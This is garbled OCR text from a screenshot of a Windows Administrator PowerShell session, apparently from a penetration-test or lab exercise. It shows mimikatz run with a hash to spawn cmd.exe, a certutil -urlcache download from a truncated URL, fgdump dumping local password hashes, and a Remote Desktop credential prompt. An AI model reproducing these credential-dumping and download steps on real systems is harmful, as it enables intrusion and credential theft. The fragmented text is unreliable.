 Recycle Bin
Microsoft
Edge
proof
mimikatz
fgdump
2023-03-16.
127.0.0.1.p..
Administrator: Windows PowerShell
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
8c576f657 /run:cmd.exe
B1E3CD468 (32) -> null
mimikatz # exit
Bye!
PS C:\Users\Administrator\Desktop> certutil -urlcache -f http:/
**** Online ****
CertUtil: -URLCache command completed successfully.
PS C:\Users\Administrator\Desktop> .\fgdump.exe
fgDump 2.1.0 - fizzgig and the mighty group at foofus.net
Written to make j0m0kun's life just a bit easier
Copyright(C) 2008 fizzgig and foofus.net
fgdump comes with ABSOLUTELY NO WARRANTY!
This is free software, and you are welcome to redistribute it
under certain conditions; see the COPYING and README files for
more information.
No parameters specified, doing a local dump. Specify -? if you are looking for help.
--- Session ID: 2023-03-16-07-03-25 ---
Starting dump on 127.0.0.1
Remote Desktop Connection
Remote Desk
Connectio
Computer:
User name:
You will be asked for credentials when
Show Options
Windows Security
Enter your credentials
These credentials will be used to connect to
Password
Remember me
More choices
Use a different account
OK
Cancel